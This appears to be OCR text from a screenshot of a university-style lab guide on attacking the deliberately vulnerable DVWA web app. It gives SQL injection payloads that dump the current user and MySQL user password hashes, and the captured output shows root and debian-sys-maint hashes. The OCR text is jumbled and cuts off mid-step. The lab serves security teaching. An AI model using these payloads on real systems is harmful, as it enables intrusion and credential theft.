 Performing a Web Site and Database Attack by Exploiting Identified Vulnerabilities
Keyboard
System
LAB GUIDE
1. Before You Begin
2. Introduction
3. Section 1: Hands-On Demonstration
Part 1: Cross-Site Scripting
Attacks
Part 2: SQL Injection Attacks
Part 2: SQL Injection Attacks
16. In the User ID box, type a' UNION ALL
SELECT system_user(), user();#
and click Submit to return information
about the user name that you are using as
you make queries on the server.
17. In the User ID box, type a' UNION ALL
SELECT user, password FROM
mysql.user;# priv;# ' and click
Submit to display a hash for the user to the
backend database.
18. Make a screen capture showing the hash
information and paste it into the Lab Report
file.
19. In the User ID box, type 'UNION SELECT
http://172.30.0.13/DVWA/vulnerabilit
Damn Vulnerable Web App ...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;# '
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;# '
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;# '
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;# '
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;# '
First name: debian-sys-maint
Surname: *75FAB0E9A569DBCA478523373F51B4D5D4CD664E
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
啟用 Windows
移至 [設定] 以啟用 Windows。
2:35 PM
11/9/2019
1